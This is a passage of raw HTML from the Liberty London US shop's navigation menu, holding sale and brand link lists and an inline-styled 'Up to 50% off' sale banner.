                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
